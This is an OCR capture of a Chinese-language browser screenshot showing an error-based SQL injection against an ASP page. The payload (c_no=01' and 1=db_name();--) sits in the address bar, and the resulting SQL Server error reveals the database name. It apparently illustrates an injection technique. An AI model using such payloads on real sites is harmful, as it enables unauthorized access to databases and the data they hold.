 http:
list1.asp?c_no=01' and 1=db_name();-- - Microsoft Internet Explorer
檔案(F) 編輯(E) 檢視(V) 我的最愛(A) 工具(T) 說明(H)
上一頁 搜尋 我的最愛
網址(D) http list1.asp?c_no=01' and 1=db_name();-- 移至
Google 搜尋 書籤 尋找 登入
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'fxshdb' 轉換成資料型別為 int 的資料行語法錯誤。
/goodweb/list1.asp, 列12
完成 網際網路